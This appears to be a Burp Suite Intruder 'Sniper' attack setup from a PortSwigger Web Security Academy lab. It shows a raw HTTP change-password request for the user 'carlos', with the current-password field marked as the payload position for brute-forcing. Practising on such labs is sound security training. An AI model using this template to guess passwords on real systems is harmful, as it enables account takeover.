 Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: ac7a1f3c1f982b99c039624e006b00c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: https://ac7a1f3c1f982b99c039624e006b00c7.web-security-academy.net
10 Connection: close
11 Referer: https://ac7a1f3c1f982b99c039624e006b00c7.web-security-academy.net/my-account
12 Cookie: session=WStEHjriOyFFfN8mm5vzNDeHFVfoRyNz
13 Upgrade-Insecure-Requests: 1
14
15 username=carlos&current-password=§peter§&new-password-1=password&new-password-2=password